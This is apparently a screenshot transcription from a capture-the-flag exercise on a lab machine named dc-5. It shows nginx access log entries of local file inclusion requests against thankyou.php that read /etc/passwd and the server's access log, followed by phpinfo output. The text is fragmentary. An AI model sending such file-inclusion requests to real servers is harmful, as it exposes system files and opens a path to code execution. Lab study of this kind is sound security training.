 192.168.1.115 - - [09/May/2021:00:32:37 +1000] "GET /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 402 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36" 192.168.1.115 - - [09/May/2021:00:32:44 +1000] "GET /thankyou.php?file=/etc/passwd
HTTP/1.1" 200 986 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36" 192.168.1.115 - -
[09/May/2021:00:32:52 +1000] "GET /thankyou.php?file=/var/log/nginx/access.log HTTP/1.1" 200 616 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/89.0.4389.90 Safari/537.36" 192.168.1.115 - - [09/May/2021:00:33:04 +1000] "GET / HTTP/1.1" 404 200 "-" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4369.0 Safari/537.36" 192.168.1.115 - - [09/May/2021:00:33:10 +1000] "GET /thankyou.php?
file=/var/log/nginx/access.log HTTP/1.1" 200 670 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90
Safari/537.36" 192.168.1.115 - - [09/May/2021:00:33:55 +1000] "GET /
PHP Version 5.6.40-0+deb8u2
php
System Linux dc-5 3.16.0-4-amd64 #1 SMP Debian 3.16.51-2 (2017-12-03) x86_64
Build Date Mar 30 2019 20:41:38
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php5/fpm
Loaded Configuration File /etc/php5/fpm/php.ini
Scan this dir for additional .ini files /etc/php5/fpm/conf.d
Additional .ini files parsed /etc/php5/fpm/conf.d/05-opcache.ini, /etc/php5/fpm/conf.d/10-pdo.ini, /etc/php5/fpm/conf.d/20-json.ini,
/etc/php5/fpm/conf.d/20-readline.ini
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226